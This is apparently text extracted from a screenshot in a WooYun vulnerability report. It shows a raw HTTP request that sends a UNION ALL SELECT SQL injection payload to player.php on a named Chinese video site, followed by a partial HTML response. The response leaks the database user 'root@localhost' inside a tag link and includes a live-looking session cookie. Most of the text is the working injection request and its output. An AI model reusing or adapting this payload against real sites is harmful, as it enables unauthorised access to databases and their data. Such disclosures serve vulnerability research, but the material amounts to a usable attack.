 GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: tv.qzgb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
? < + > Type a search term 0 matches
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"> <a
href="#"> <img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427
E" border="0" class="play_a1"/> </a> </div> <div
class="play_sp_info2_a2"> <a href="home.php?id="
target="_blank"> </a> <br />发布于:1970-01-01
08:00:00<br /> <a
href="home.php?id=&action=rss"> <img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/> </a>&nbsp;&nbsp;<input
type="button" onclick="location='home.php?id='"
value="我的空间" class="btn_c_fff" tabindex="7" /> <br
/>标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqx
vzq">root@localhostrvBiWMVAgXqxvzq</a> <br
/>此被播放： 评论：</div>
</div>
<div class="V_clear"> </div>
<div class="play_sp_info2_b"> </div>
<div
class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8"
readonly="readonly" class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！'
);" value="http://tv.qzgb.com/player.php?id="/> <br
/>此影音BBS代码：<input name="bbsurl" type="text"
id="" size="8" readonly="readonly" class="play_c3"
onclick="CopyText('bbsurl');alert('此影片BBS代码复制成功
? < + > root 2 matches
www.wooyun.org
Done
13,421 bytes | 91 millis